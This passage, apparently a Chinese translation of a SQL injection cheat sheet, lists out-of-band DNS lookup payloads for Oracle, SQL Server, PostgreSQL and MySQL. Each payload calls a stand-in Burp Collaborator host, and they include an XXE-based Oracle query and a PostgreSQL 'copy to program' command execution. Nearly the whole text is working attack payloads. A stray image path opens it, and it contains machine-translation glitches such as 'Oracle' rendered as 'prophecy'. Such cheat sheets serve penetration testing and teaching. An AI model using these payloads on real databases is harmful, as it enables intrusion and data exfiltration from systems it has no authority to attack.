 DNS 查找
您可以使数据库对外部域执行 DNS 查找。为此，您需要使用 Burp Collaborator 生成一个唯一的 Burp
Collaborator 子域，您将在攻击中使用该子域，然后轮询 Collaborator 服务器以确认发生了 DNS 查找。
神谕
(XXE 的触发 DNS 查找的漏洞。漏洞已修补，但存在许多未修补的 Oracle 安装：
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-
8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-
COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM dual
以下技术适用于完全修补的 Oracle 安装，但需要提升的权限：
SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN')
Microsoft
exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a'
PostgreSQL
数据库
copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-
SUBDOMAIN'
MySQL
（MySQL的
以下技术仅适用于 Windows：
LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a'